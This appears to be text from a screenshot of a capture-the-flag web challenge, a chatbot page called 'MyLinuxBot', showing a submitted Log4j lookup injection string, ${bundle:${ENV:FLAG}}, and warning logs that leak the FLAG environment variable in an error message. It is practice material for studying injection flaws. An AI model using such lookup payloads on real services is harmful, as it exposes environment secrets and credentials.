 MyLinuxBot
不安全 112.74.185.213:46854
LinuxBot better than ChatGPT
${bundle:${ENV:FLAG}}
Submit
2023-09-16 10:31:02,197 main WARN Bad ResourceBundle key format [flag{ad56af31-f7ef-472d-acef-15fc59c7f8df} ]. Expected format is BundleName:KeyName. 2023-09-16 10:31:02,199 main WARN Bad ResourceBundle key format [flag{ad56af31-f7ef-472d-acef-
15fc59c7f8df} ]. Expected format is BundleName:KeyName. The command should start with a /.